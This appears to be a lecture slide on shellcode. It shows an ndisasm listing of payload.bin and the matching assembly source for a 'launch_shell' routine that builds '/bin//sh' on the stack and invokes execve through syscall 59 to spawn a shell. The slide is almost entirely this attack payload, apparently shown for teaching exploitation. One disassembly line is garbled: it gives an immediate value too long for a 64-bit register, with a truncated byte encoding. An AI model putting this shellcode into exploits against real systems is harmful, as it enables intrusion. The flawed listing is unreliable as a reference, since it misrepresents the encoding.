

# Shellcode (Take 3)
> ndisasm -b 64 payload.bin

00000000  4883ECF0          sub rsp,byte -0x10
00000004  4831C9            xor rcx,rcx
00000007  4889CA            mov rdx,rcx
0000000A  4889542428        mov [rsp+0x28],rdx
0000000F  48BA2F62696E2F2F
                mov rdx,0x68732f2f6e69622f7368
00000019  4889542420        mov [rsp+0x20],rdx
0000001E  488D7C2420        lea rdi,[rsp+0x20]
00000023  48897C2410        mov [rsp+0x10],rdi
00000028  48894C2418        mov [rsp+0x18],rcx
0000002D  48894C2408        mov [rsp+0x8],rcx
00000032  488D742410        lea rsi,[rsp+0x10]
00000037  488D542408        lea rdx,[rsp+0x8]
0000003C  4889C8            mov rax,rcx
0000003F  B03B              mov al,0x3b
00000041  0F05              syscall
launch_shell:
    sub rsp, byte 0xf0
    xor rcx, rcx
    mov rdx, rcx
    mov qword [rsp+0x28], rdx
    mov rdx, 0x68732f2f6e69622f
    mov qword [rsp+0x20], rdx
    lea rdi, [rsp+0x20]
    mov qword [rsp+0x10], rdi
    mov qword [rsp+0x18], rcx
    mov qword [rsp+0x08], rcx
    lea rsi, [rsp+0x10]
    lea rdx, [rsp+0x08]
    mov rax, rcx
    mov al, byte 59
    syscall